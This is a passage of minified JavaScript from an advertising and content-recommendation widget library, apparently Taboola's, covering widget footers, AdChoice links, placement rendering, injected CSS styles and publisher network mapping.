t=!1,n=(0,s.U)("div",{classList:["trc-widget-footer"]});"bottom"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),"top"!==this._attributionPosition&&"none"!==this._attributionPosition&&("auto"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),n.appendChild(O(this._placementModeGroup,"bottom"))),"bottom"===this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,n,this._domElement);var r=i.L5.responseSummary.userData.ccpa;if(r){(0,h.gj)(n,"tbl-ccpa-container");var o=(0,s.U)("div",{classList:["logoDiv","link-ccpa"]}),a=[];a.push("tbl-ccpa-on-widget"),n.children.length>0&&a.push("tbl-cpa-pipe-before"),(0,k.C)({parentElement:o,ccpaData:r,extraCssClassList:a,hasAdChoice:t}),t?n.prepend(o):n.appendChild(o)}e.appendChild(n)}},e.prototype.appendAdChoiceElementIfExist=function(e){var t=function(e,t){if((0,x.Mv)("has-adchoice")){var n=(0,x.Cd)("adchoice-item-types");if(e.items.some((function(e){return 0===e.contentType&&(r=n,!(!(t=e).isOrganic||!r["is-organic"])||!(!t.isNetwork||!r["is-in-network"])||!(!t.isSyndicated||!r["is-syndicated"])||t.isNative&&r["is-native"]);var t,r}))){var r=function(e){return e.getModeClientProperty("adchoice-target-url")||(0,x.Cd)("adchoice-url")||e.getModeClientProperty("popup-custom-url")}(e),i=e.placement,o=e.modeName,a=(0,T.u)({modeName:o,placementName:i.uip,type:"adc",position:t,url:r});return(0,h.Au)(a.childNodes).forEach((function(e){var t,n,r,i;t=e,n=(0,s.U)("span",{classList:["trc_adc_wrapper"]}),r=(0,s.U)("span",{classList:["trc_adc_s_logo"]}),i=(0,s.U)("span",{classList:["trc_logos_v_align"]}),n.appendChild(r),(0,h.u8)(n),(0,h.u8)(i),t.appendChild(n),t.appendChild(i)})),a}}}(this._placementModeGroup,this._adChoicePosition);t&&e.appendChild(t)},e}(),ee=function(){function e(e){var t=this;this._exploreEventTimeout=0,this._exploreEventFired=!1,this.exploreOverHandler=function(){clearTimeout(t._exploreEventTimeout);var e=t.getDelay();e?t._exploreEventTimeout=window.setTimeout(t.sendExploreEvent,e):t.sendExploreEvent()},this.exploreLeaveHandler=function(){clearTimeout(t._exploreEventTimeout)},this.sendExploreEvent=function(){t.cleanUp();var e=t.settings.placementData;t._exploreEventFired||(t._exploreEventFired=!0,e.sendExploreEvent())},this.settings=e,this.addExploreEventListeners()}return e.prototype.cleanUp=function(){clearTimeout(this._exploreEventTimeout);var e=this.settings.domElement;e&&(e.removeEventListener("mouseover",this.exploreOverHandler),e.removeEventListener("mouseleave",this.exploreLeaveHandler))},e.prototype.addExploreEventListeners=function(){var e=this.settings.domElement;e.addEventListener("mouseover",this.exploreOverHandler),this.getDelay()&&e.addEventListener("mouseleave",this.exploreLeaveHandler)},e.prototype.getDelay=function(){return null!=J||(J=(0,x.Cd)("explore-delay")||0),J},e}(),te=n(7496),ne=n(3924),re=n(6403),ie=n(5796),oe=function(){function e(e,t){var n=this;this._id=(0,A.D1)(),this._placementModeGroups=[],this._itemRenderList=[],this.handleVisibleItem=function(){var e=i.L5.responseSummary.isItemLevelVisible;n._itemRenderList.forEach((function(t){var r;if(t instanceof d){var i=t.isVisible();i&&(null===(r=t.itemContent.getItemData())||void 0===r||r.setAsVisible()),(!e||i)&&t.eventEmitter.off("vis",n.handleVisibleItem)}})),n.placementData.sendEventVisible()},this.placementData=e,this.domElement=t,(0,C.Ac)(t),this._exploreEventController=new ee(this)}return e.prototype.renderImmediately=function(){this.createContent()},e.prototype.render=function(){var e=this,t=(0,r.Tt)("e25",this.placementData);return t?t.then((function(t){t&&(e.placementData=t),e.createContent()})):(this.createContent(),re.e.resolve())},e.prototype.cleanUp=function(){var e;this.placementData=(0,o.F)(),this.domElement.innerText="",this.domElement=(0,o.F)(),this._placementModeGroups.forEach((function(e){return e.cleanUp()})),this._placementModeGroups=[],null===(e=this._exploreEventController)||void 0===e||e.cleanUp(),this._exploreEventController=null,this._itemRenderList=[]},e.prototype.fillInDomElements=function(){this._placementModeGroups.forEach((function(e){return e.fillInDomElements()})),!this.placementData.thirdPartyCard&&this.placementData.sendEventAvailable()},e.prototype.hasRendered=function(){return 0===this._itemRenderList.length||this._itemRenderList.some((function(e){return e instanceof d&&e.hasRendered()}))},e.prototype.reportInDomAction=function(e){var t=this._placementModeGroups[0]||{};(0,r.Tt)("e18",{container:this.domElement,placement:this.placementData,placementMainWrapper:t.mainWrapperElement,placementOuterBox:t.outerElement,headerTextElement:t.headerTextElement,cardNumber:e}),this.itemRenderForEach((function(e){return e.reportInDomAction()}));var n=(0,te.Ze)(this.placementData);(0,ne.F)("render",n)},e.prototype.createContent=function(){if(0!==this.placementData.type){var e=!(this.placementData.modeGroupsData.modeGroupsList.length>0||(0,$.lV)(this.placementData.modeGroupsData));switch((0,C.ne)(this.domElement),2===this.placementData.type||(0,C.zX)(this.domElement,this.placementData,this._id,e),this.placementData.type){case 2:if(this.placementData.pa)return void this.renderRecommendationPlacement();this.domElement.style.margin="0",this.domElement.style.padding="0",this.domElement.classList.remove("tbl-feed-card");break;case 1:this.renderRecommendationPlacement();break;case 4:!function(e,t){var n=function(e){var t=document.createElement("iframe");return t.style.border="0",t.style.display="block",t.scrolling="no",t.style.width=e.width||"0px",t.style.height=e.height||"0px",t}(e);t.appendChild(n),n.onload=function(){var t,r;if(!m){m=!0;var i=(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||n.contentDocument;i&&(i.open(),n.contentWindow&&(0,p.m)(n.contentWindow),i.write(e.decodedJS),i.close(),null===(r=n.contentWindow)||void 0===r||r.dispatchEvent(new Event("load")),function(e){var t=e.createElement("style");t.type="text/css",t.appendChild(e.createTextNode("body { margin: 0px }")),e.getElementsByTagName("head")[0].appendChild(t)}(i))}};var r=e.eo;r&&new f.x(t,r).listenToCardIframeChildClick()}(this.placementData,this.domElement);break;case 5:_(this.placementData,this.domElement)}}},e.prototype.renderRecommendationPlacement=function(){var e,t=this.placementData,n=(null===(e=t.mode)||void 0===e?void 0:e.modeName)||t.m,r=(0,ie.Xq)({measuredType:"rendering",modeName:n,placement:t.ri,measureLevel:"reqMeasure"});this.renderPlacementModeGroups(),r()},e.prototype.renderPlacementModeGroups=function(){var e,t,n,r=this;e=this.placementData.modeGroupsData,t=this.domElement,e.modeGroupsList.length&&(n=(0,C.bg)(e),t.appendChild(n)),r._placementModeGroups.push(new Z(e,n||t)),this._itemRenderList=this._placementModeGroups.reduce((function(e,t){return e.push.apply(e,t.getItems()),e}),[]),this.itemRenderForEach((function(e){return e.eventEmitter.once("vis",r.handleVisibleItem)}))},e.prototype.itemRenderForEach=function(e){this._itemRenderList.forEach((function(t){t instanceof d&&e(t)}))},e}()},4802:function(e,t,n){"use strict";n.d(t,{yu:function(){return E},qC:function(){return k},hJ:function(){return T},NY:function(){return L}});var r,i=n(8867),o=n(9564),a=n(4966),l=n(1571),s=n(2456),c=n(1379),u=n(8012),d=n(9901),p=n(5385),f=n(8894),m=-1;function v(e){return e!==m}var h,b="__gen__",g="tblStyle_",_="__keys__",y={},w=0,x="",C=((r={})[".video-label,.sponsored,.sponsored-url"]=".video-title",r);function E(e,t){var n=null==t?void 0:t.__keys__;if(!n)return(0,i.pi)((0,i.pi)({},e),t);var r={};return n.forEach((function(n){var i;return r[n]=null!==(i=t[n])&&void 0!==i?i:e[n]})),r}function k(e){h||(h=new MutationObserver((function(e){e.forEach((function(e){var t=e.removedNodes[0];t&&"STYLE"===t.nodeName&&(null==t?void 0:t.id.startsWith(g))&&function(){w=0,y={},x="";var e=d.mb.TRC;e.TRECS.styleInjected=!1;var t="injectedCustomStyle";e[t]&&(e[t]=!1)}()}))}))).observe(document.head,{childList:!0});var t=function(){if(y[b]||d.mb.TRC.TRECS.styleInjected)return"";y[b]=!0;var e=(0,l.Cd)("style");return x+=' .trc_rbox_container { direction: ltr; text-align: left; } /*override bootstrap default css */ .trc_rbox_container [class*=span] { float: none; margin-left: 0; } /*------------- Multi-widget -------------*/ .trc_multi_widget_container { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } .trc_multi_widget_container .trc_rbox_div { margin: 0; } /*----------------------------------------*/ .trc_rbox_header { border: 0 solid; overflow: hidden; vertical-align: middle; } .trc_rbox_container .trc_img { display: inline-block !important; } .trc_rbox_header_icon_div { display: table-cell; vertical-align: baseline; } .trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img { vertical-align: middle; width: auto; } .trc_rbox_header_icon_span { display: inline-table; } .in_trc_header { position: relative !important; float: right; margin: 0; } #trc_rbox_css_loaded { overflow: hidden; width: 0; height: 0; } .trc_rbox { margin-top: 0; } .trc_rbox_div { margin: 0 0 3px; direction: ltr; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; overflow: auto; position: relative; width: auto; border: solid #CCC 1px; } .loading-animation span { display: block; } .videoCube { zoom: 1; cursor: pointer; float: none; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } div.videoCube:hover, .videoCube_hover { cursor: pointer; } .videoCube span.video-title:hover, .videoCube_hover span.video-title { text-decoration: underline; } .videoCube a { text-decoration: none; border: 0; color: black; cursor: pointer; } .videoCube a:hover, .videoCube_hover a, .videoCube a:link, .videoCube a { text-decoration: none !important; outline: none; } .videoCube a .thumbBlock { float: left; display: block; overflow: hidden !important; } .videoCube a img, .videoCube img { border: 0; display: block; margin: 0; height: auto; width: auto; } .videoCube .video-label { display: block; overflow: hidden; } .videoCube .video-label { width: auto !important; white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */ } .videoCube .video-label-box.label-box-with-title-icon { display: table; } .video-icon-container { float: left; display: table-cell; vertical-align: baseline; } .video-icon-img { vertical-align: middle; } .videoCube .video-duration { height: 0; float: left; position: relative; color: white; font-size: 11px; } .videoCube .video-duration dt { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: black; opacity: 0.6; filter: alpha(opacity=60); } /* browser native line-clamp */ .videoCube span.video-label.trc_ellipsis { position: relative; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; } .videoCube span.video-label.trc-smart-ellipsis { position: relative; overflow: hidden; } .videoCube span.video-label.trc-smart-ellipsis ins { display: inline-block; text-decoration: inherit; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label { direction: ltr; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins { float: left; margin-right: 5px; direction: ltr; } .videoCube span.video-label.trc_ellipsis.tbl-rtl-label{ direction: rtl; text-align: right; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label { float: right; direction: rtl; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins { float: right; margin-left: 5px; direction: rtl; } .videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; width: 100%; } .video-duration.video-duration-detail div { color: white; } .trc_rbox .sponsored { position: relative; display: block; overflow: visible; height: auto; width: auto; padding-right: 0; text-align: right; font-size: 9px; } /* Configuration defaults */ .trc_rbox_div { height: 410px; } .videoCube { direction: ltr; font-size: 11px; margin: 0; color: black; border-width: 0; } .videoCube.vertical:first-child { border-top: 0; margin-top: 0; } .videoCube.horizontal:first-child { border-left: 0; margin-left: 0; } div.videoCube:hover, .videoCube_hover { background-color: #EBF0FF; color: black; } .videoCube .thumbBlock { margin: 0; border-style: solid; } .videoCube a img, .videoCube img { border-color: #ececec; } .videoCube .video-label-box { margin-left: 81px; } .videoCube .video-label dt { font-weight: bold; } .videoCube .video-title { height: auto; margin-bottom: 3px; white-space: normal; } .videoCube .trc_inline_detail_spacer { display: inline-block; white-space: pre; } .loading-animation { font-family: sans; font-size: 1.5em; text-align: center; color: gray; height: 100%; } .trc_rbox_header { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; text-decoration: none; color: black; } .trc_header_right_part { position: absolute; left: 50%; top: 0; } .branding_div { overflow: visible; float: right; } .branding_div img { height: 20px; } .videoCube .branding .logoDiv { font-size: inherit; line-height: inherit; background: none; margin: 0; padding: 0; } .videoCube .branding .logoDiv a { vertical-align: inherit; color: inherit; line-height: inherit; } .videoCube .branding .logoDiv a span { vertical-align: inherit; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored { display: inline-block; float: none; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right { float: right; margin-left: auto; padding-left: 2px; } .videoCube .video-label-box .branding.composite-branding { display: -webkit-box; display: -ms-flexbox; display: flex; } .branding.composite-branding > * { display: inline-block; vertical-align: bottom; } .branding .branding-separator { margin: 0 2px; font-weight: normal; } .branding .branding-inner { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; } .video-label-box span.branding.inline-branding { display: inline-block; } /* Support for Horizontal mode */ .trc_related_container div.horizontal { float: left; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } /* Support for thumbnail position */ .trc_related_container DIV.videoCube.thumbnail_top .thumbBlock, .trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock { float: none; } /* SEO blocks should be hidden once R-Box loads */ .vidiscovery-note { display: none; } .videoCube .thumbBlock .trc_sponsored_overlay_base { display: block; width: auto; margin-left: 0; position: absolute; color: white !important; } .videoCube .thumbBlock .trc_sponsored_overlay { filter: alpha(opacity=60); opacity: 0.6; display: block; position: absolute; } .videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored { position: relative; display: block; overflow: visible; width: auto; text-align: center; padding: 0 5px; margin-top: 0; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round { margin-left: 4px; } .thumbnail-emblem, .videoCube .thumbnail-overlay, .videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay { position: absolute; background: transparent no-repeat; background-size: contain; z-index: 50; } .thumbnail_bottom { padding-bottom: 8px; } .trc_related_container .logoDiv { font-family: Arial, Helvetica, sans-serif; white-space: nowrap; font-size: 9px; } .trc_related_container .logoDiv a { font-size: 9px; text-decoration: none !important; color: black; margin-right: 1px; /* don\'t allow focus line to cause overflow */ vertical-align: text-bottom; } .logoDiv a span:hover { text-decoration: underline; } .trc_rbox_header .logoDiv { font-size: 1em; } /* text-link widgets*/ .trc_tl .trc_rbox_header .logoDiv { position: relative; z-index: 1; } .trc_tl .trc_rbox_header_span .trc_header_right_column { position: absolute; width: 48%; left: 52%; top: 0; } .trc_tl .trc_rbox_div .videoCube.horizontal { clear: left; } .trc_tl .trc_rbox_div .videoCube.trc_tl_right_col { float: none; clear: right; margin-left: auto; } .trc_tl .videoCube .video-title .branding { line-height: 1.3em; } .trc_tl .videoCube:hover span.branding, .trc_tl .videoCube_hover span.branding { text-decoration: none; } .trc_tl .trc_rbox_div .videoCube.thumbnail_none a{ vertical-align: top; overflow: visible; } .trc_tl .videoCube .video-label-box { display: inline-block; vertical-align: top; width: 100%; } /* text-link widgets - end*/ .trc_rbox_container.trc_expandable { overflow: hidden; max-height: 0; transition-property: max-height; -webkit-transition-property: max-height; -moz-transition-property: max-height; -o-transition-property: max-height; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .trc_related_container .videoCube .thumbBlock .branding { position: absolute; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 5px 0; text-align: center; } .syndicatedItem .branding { margin: 0; } .trc-inplayer-rbox { background: #333; background: rgba(30, 30, 30, 0.9); bottom: 0; position: absolute; height: 300px; text-align: center; } .trc-inplayer-rbox .trc_rbox_container { margin: 50px auto 0; width: 640px } .trc_rbox.trc-auto-size { width: 100%; height: 100%; } .videoCube.thumbnail_under .video-title { min-height: 2.58em; } .videoCube.thumbnail_under .tbl-text-over-container { width: 100%; position: absolute; z-index: 1; left: 0; bottom: 0; min-height: 66%; max-height: 66%; padding-top: 2px; padding-bottom: 2px; line-height: 1.25em; } .videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over { height: 100%; width: 100%; position: absolute; background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000, endColorstr=#CC000000, GradientType=0); } .videoCube.thumbnail_under .tbl-text-over-container span.video-title, .videoCube.thumbnail_under .tbl-text-over-container span.video-description, .videoCube.thumbnail_under .tbl-text-over-container span.branding { position: relative; z-index: 1; padding: 0 8px; margin: 0; } .videoCube.thumbnail_under .tbl-text-over-container span.video-title { margin-bottom: 6px; min-height: auto; } .videoCube.thumbnail_under .tbl-text-over-container .video-label-box { position: absolute; bottom: 0; left: 0; width: 100%; padding: 0 8px 6px 8px; min-height: auto; box-sizing: border-box; } .trc-auto-size .trc_rbox_outer .trc_rbox_div { height: auto; width: auto; } .trc-auto-size .trc_rbox_div .videoCube { height: auto; } .trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation { margin-top: 0; } .trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row { margin-left: 0; } .trc_elastic .trc_rbox { width: auto; } .trc_elastic .videoCube { overflow: hidden; } .trc_elastic .videoCube .thumbBlock { background: transparent no-repeat center center; background-size: cover; position: absolute; display: inline-block; top: 0; right: 0; bottom: 0; left: 0; margin-left: 0; margin-right: 0; } .trc_elastic .thumbBlock_holder { position: relative; width: 100%; } .trc_elastic .thumbnail_start .thumbBlock_holder { float: left; margin-right: 10px; } .trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder { margin-right: 0; } .trc_elastic .videoCube_aspect { width: 1px; } .trc_elastic .trc_rbox .trc_rbox_div { height: auto; } .trc_elastic .thumbnail_start .trc-pre-label { float: left; padding-right: 10px; } .trc_elastic .thumbnail_start.trc-split-label .trc-main-label { float: left; padding-left: 10px; } .trc_elastic .video-label-box { display: block; } .trc_elastic .thumbnail_start .video-label-box { box-sizing: border-box; } /** USER Ad-Choice **/ .trc_user_adChoice_btn { background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 0 0 0 5px; width: 16px; height: 16px; position: absolute; right: 0; top: 0; z-index: 9000; cursor: pointer; border-width: 2px 0 2px 4px; border-style: solid; border-color: #fff; opacity: 0.7; background-size: contain; visibility: hidden; } .videoCube:hover .trc_user_adChoice_btn, .videoCube_hover .trc_user_adChoice_btn { visibility: visible; } .videoCube .trc_user_adChoice_btn_static { visibility: visible; } .p-video-overlay-container { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: transparent; } .p-video-overlay.p-video-overlay-show { display: flex; } .p-video-overlay { display: none; background-color: #000; opacity: 0.7; width: 100%; height: 100%; flex-direction: column; } .p-video-overlay-action { color: #fff; width: 100%; direction: ltr; text-align: center; display: flex; justify-content: center; flex-direction: column; } .p-video-overlay-action.p-video-back-action { height: 34%; } .p-video-back-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 200; letter-spacing: 1px } .p-video-overlay-action.p-video-goto-action { height: 66%; } .p-video-goto-action-url { font-family: Helvetica Neue, serif; font-size: 24px; font-weight: 400; text-decoration: underline; margin-top: 5px; } .p-video-goto-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 100; letter-spacing: 1px; } .trc_related_container .trc_clearer { clear: both; height: 0; overflow: hidden; font-size: 0; line-height: 0; visibility: hidden; } /* Ad Choices */ .link-adc { float: right !important; } .trc-widget-footer .logoDiv { line-height: normal; padding-bottom: 5px; } .trc-widget-footer .link-adc a .trc_adc_wrapper, .trc_header_ext .link-adc a .trc_adc_wrapper { height: 12px; width: 18px; display: inline-block; padding-left: 1px; margin-bottom: 2px; } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo, .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { vertical-align: middle; height: 15px; display: inline-block; margin-top: -1px; /**fix v align of adc logo - compensate for link underline */ } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo { width: 12px; height: 14px; background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat; background-size: contain; vertical-align: middle; } .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { width: 77px; background: #ffffff url("//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png") no-repeat !important; right: -1px; display: none; position: absolute; } /* Attribution och Disclosure */ .logoDiv .trc_mobile_disclosure_link, .logoDiv .trc_mobile_attribution_link, .logoDiv .trc_mobile_adc_link { display: none; } .logoDiv .trc_desktop_disclosure_link, .logoDiv .trc_desktop_attribution_link, .logoDiv .trc_desktop_adc_link { display: inline; } @media screen and (max-width: 767px) { .logoDiv .trc_mobile_disclosure_link { display: inline; } .logoDiv .trc_mobile_attribution_link { display: inline; } .logoDiv .trc_mobile_adc_link { display: inline; } .logoDiv .trc_desktop_disclosure_link { display: none; } .logoDiv .trc_desktop_attribution_link { display: none; } .logoDiv .trc_desktop_adc_link { display: none; } } .trc_in_iframe .logoDiv .trc_mobile_attribution_link, .trc_in_iframe .logoDiv .trc_mobile_disclosure_link { display: inline; } .trc_in_iframe .logoDiv .trc_desktop_attribution_link, .trc_in_iframe .logoDiv .trc_desktop_disclosure_link { display: none; } .trc_related_container .logoDiv, .trc_related_container .trc_header_ext .logoDiv { float: right; } .trc_related_container .logoDiv + .logoDiv { margin-right: 2px; } .trc_related_container .attribution-disclosure-link-sponsored, .trc_related_container .attribution-disclosure-link-hybrid { display: none; } .trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored, .trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored { display: block; } .trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid, .trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid { display: block; } .trc_related_container .trc-widget-footer:hover a span, .trc_related_container .trc_header_ext:hover a span { text-decoration: underline !important; } /* this span makes sure that all logos (attribution + adc + disclosure) are vertically aligned - especially when the attribution font-size is smaller than the adc logo height (15px) */ .logoDiv a span.trc_logos_v_align { display: inline-block !important; font-size: 15px !important; line-height: 1em !important; width: 0 !important; } .trc_related_container .trc_header_ext:hover a span.trc_logos_v_align, .trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper, .trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align, .trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper { text-decoration: none !important; } .trc_related_container .trc_rbox_header_span .trc_header_right_column { display: none; } .trc_related_container img { max-width: none; } .trc_related_container * { pointer-events: auto; } .trc_related_container { clear: both; } .tbl-loading-spinner { width: 100%; height: 40px; background: url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat; background-size: 40px; } .tbl-hidden { display: none !important; } .tbl-invisible { opacity: 0; pointer-events: none; } .tbl-batch-anchor { width: 100%; height: 1px; } .videoCube .video-logo + .branding.composite-branding { display: inline-block; vertical-align: middle; } .videoCube .video-logo { margin-right: 4px; } .videoCube .video-logo .branding { margin: auto auto auto 25px; } .videoCube .video-logo img { padding: 0; max-height: 14px; width: auto; max-width: 100px; display: inline-block; } /* Support for integrated widget frame */ .iw_video_frame .trc_rbox_div { overflow: hidden; } .trc-w2f .trc_rbox .trc_rbox_header, .trc-w2f .trc_rbox .trc-widget-footer { display: none !important; } .videoCube .tbl-organic-video-wrapper { display: -ms-flexbox; display: flex; align-items: flex-start; height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; position: absolute; top: 0; z-index: 3; opacity: 0; } .videoCube .tbl-organic-video-wrapper .tbl-o-vertical-video { height: 100%; } .videoCube .tbl-organic-video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; background-color: black; pointer-events: none; } .videoCube .tbl-accessibility-title { font: -apple-system-headline !important; } .videoCube .tbl-accessibility-description { font: -apple-system-subheadline !important; } .videoCube .tbl-accessibility-branding { font: -apple-system-caption1 !important; } ',x+=e.rtl||"",x+=e.custom||"",d.mb.TRC.TRECS.styleInjected=!0,x}();e.forEach((function(e){var n=e.modeName;if(!y[n])if(y[n]=!0,a.L5.config.publisher.modes[n]||(0,o.Op)(n)){var r=(0,l.Cd)("style"),i=(0,l.tt)(o._v,"__style__")||{},c=(0,l.tt)(n,"__style__")||{};t+=L(n,E(i,c)),t+=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=t.match(r))||void 0===n?void 0:n[0])||""}(n,r.mode_custom||""),t+=function(e){var t=e.modeName,n=(0,l.tt)(t,"responsive-rules"),r="";return null==n||n.forEach((function(t){var n,i,o=null!==(n=t.minWidth)&&void 0!==n?n:m,s=null!==(i=t.maxWidth)&&void 0!==i?i:m;if(v(o)||v(s)){var c=v(o)?"(min-width:".concat(o,"px)"):"",u=v(s)?"(max-width:".concat(s,"px) "):"",d="@media screen and ".concat(c).concat(v(s)?" and ":" ").concat(u,"{\n            ").concat(function(e,t){var n=t.modeName,r="autowidget-template-text-links"===(0,l.tt)(n,"widget-creator-layout"),i="".concat(r?"trc_tl_responsive":"trc_elastic","_").concat(n),o="";return o+=r?(0,f.A4)(e,t):function(e,t,n){var r="",i="scrolling"===(0,l.tt)(e,"navigation-type"),o=t.cells,s=1===o?"video-label-box":"trc-main-label",c=".".concat(n," .").concat("trc_rbox_outer"," .videoCube .").concat(s," {height:auto;}"),u=".".concat(n," .").concat("trc_rbox_outer"," .videoCube {margin-bottom:10px;}"),d="rtl"===a.L5.config.publisher.direction?"right":"left",p=t.margin.h,f=(0,l.tt)(e,"carousel-min-items"),m=i?p*o/f:p,v=i?"trc_rbox_div":"trc_rbox_outer",h=".".concat(n," .").concat(v,"{margin-").concat(d,":-").concat(m,"%;}"),b=(99.99-o*p)/o,g=100*t.ratio,_=".".concat(n," .videoCube_aspect{padding-bottom:").concat(g,"%; width: 100%;}"),y=".".concat(n," .videoCube{width: ").concat(b,"%; position: relative; float: ").concat(d,"; margin: 0 0 ").concat(p,"% 0; margin-").concat(d,": ").concat(p,"%;}");return 1===o||1===t.rows?r+=c+u:y+=".".concat(n," :nth-child(").concat(o,"n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}"),r+=h,r+=_,r+=y,i&&(r+=function(e,t,n){var r=e.cells/n*100;return".".concat(t," .").concat("trc_rbox_div"," { width: ").concat(r,"%; }")+".".concat(t," .").concat("trc_rbox_outer"," { overflow-x: scroll; -webkit-overflow-scrolling: touch; }")}(t,n,f)),r}(n,e,i),o+=function(e,t){var n=[],r=e.rows*e.cells,i=".".concat(t," div.videoCube:nth-of-type(-n+").concat(r,"){display:block;visibility:visible;}"),o=".".concat(t," div.videoCube:nth-of-type(n+").concat(r+1,"){display:none;visibility:hidden;}");return n.push(i),n.push(o),n.join("")}(e,i),o}(t,e),"\n         }");r+=d}})),r}(e)}else(0,s.yN)("Mode '".concat(n,"' not exist in publisher config."))})),t&&(t=(0,p.NO)(t),(0,u.Q)(t,{id:g+w}),w++)}function T(){return!!w}function L(e,t){var n="";return(0,c.mt)(t,(function(r){var i=(0,c.o8)(C,r);if(r!==_&&!i&&(n+=R(t,r,e),(0,c.E5)(C,r))){var o=(0,c.V9)(C,r);o&&(n+=R(t,o,e))}})),n}function R(e,t,n){var r=e[t],i="";return t.split(",").forEach((function(e){i+="".concat(i?",":"",".").concat(n," ").concat(e)})),"".concat(i,"{").concat(r,"}")}},9698:function(e,t,n){"use strict";n.d(t,{E4:function(){return a},E9:function(){return l},EK:function(){return p},GK:function(){return u},JK:function(){return s},MY:function(){return d}});var r=n(5385),i=n(4966),o="";function a(e){o=o||e}var l="taboola global";function s(e,t){return void 0===t&&(t=o),"".concat(t,":").concat(e)}var c="unknown-site-on";function u(e){return e.indexOf(c)>-1}function d(e){var t=i.L5.config.publisher,n=i.L5.config.runtime,o=t["trc-network-mapping"],a=t.publisherName,l=i.L5.optionsSummary.pageUrl;if(!o)return a;if(l&&o[l])return o[l];var s=e||n.networkMapUrl,d=i.L5.config.runtime.debugQueryParams.taboola_sim_domain||s.host.toLowerCase(),p=s.href.toLowerCase(),f=u(a)?a:"".concat(c,"-").concat(a);if(o[d])return o[d];for(var m=(0,r.JJ)(o).map((function(e){var t=e[0],n=e[1];return[t.toLowerCase(),n]})).sort((function(e,t){var n=e[0],r=(e[1],t[0]);return t[1],n.length>r.length?-1:n.length<r.length?1:0})),v=0;v<m.length;v++){var h=m[v],b=h[0],g=h[1];if(b.indexOf("/")>0){if(p===b||p.match(b))return g;if(b.indexOf("www.")>-1&&p.match(b.replace("www.","")))return g}else if(d.match(b))return g}var _="www.";if(d.indexOf(_)>-1)return f;for(var y=0,w=["m","mobile","www2","www3"];y<w.length;y++){var x=new RegExp("$(https?://)".concat(w[y],".")),C=d.replace(x,_);if(o[C])return o[C]}return o[_+d]?o[_+d]:f}function 